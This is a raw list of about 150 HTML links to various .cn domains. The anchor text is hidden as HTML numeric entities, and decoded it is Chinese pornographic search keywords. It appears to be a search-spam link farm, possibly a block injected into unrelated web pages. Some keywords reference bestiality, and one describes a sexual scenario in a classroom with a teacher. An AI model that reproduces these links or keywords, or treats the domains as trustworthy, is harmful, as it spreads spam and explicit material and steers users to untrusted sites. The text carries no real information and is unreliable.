<a href="http://keymantek.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://famfm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x56FD;&#x4EA7;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://9sy9.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lansem.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://51yibai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://yymjc.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sccwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cwln.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://taydl.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://wingkou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eqec.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cshdwx.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://quickship.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://17lai.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://lazybang.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://52hkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://syh800.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ssinsights.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://zjs888.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfyla.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://citcat.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://ecysxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lbso.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dnf69.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quping.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mofish.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://guizhixiang.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://rosedns.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://hldlwks.cn" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x533A;</a>|
<a href="http://koobbb.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://kurtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://incisive.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leadeca.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://liantec.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huixianjia.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://btjysb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maogangang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://cjtjx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://persunjn.cn" target="_blank">a&#x7EA7;a&#x505A;&#x7230;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jloral.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://qc007.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chwee.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://pachuang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x6700;&#x9EC4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpkb.cn" target="_blank">&#x5B85;&#x7537;&#x5F71;&#x9662;k&#x9891;&#x9053;</a>|
<a href="http://newswiki.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://quickship.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qianmeiren.cn" target="_blank">18&#x7981;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccsxly.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://probes.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://pompinare.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51zscq.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://gaorc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://douron.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://chxzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twuliu.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://duoduo1668.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://menway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rodisson.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glfood.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twccq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whysbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://outoffocus.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aoobei.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://y1588.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://perfectcrystal.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://hiwins.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sprend.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nr111.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://no2shop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://vrlady.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qipei.zj.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://geitou.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://statcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nchssnzpcgs.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://whess.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ablando.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://mazpq.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://urlby.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://birla.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://lydxp.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nccr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://notwhy.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://iglvsk.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xxseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
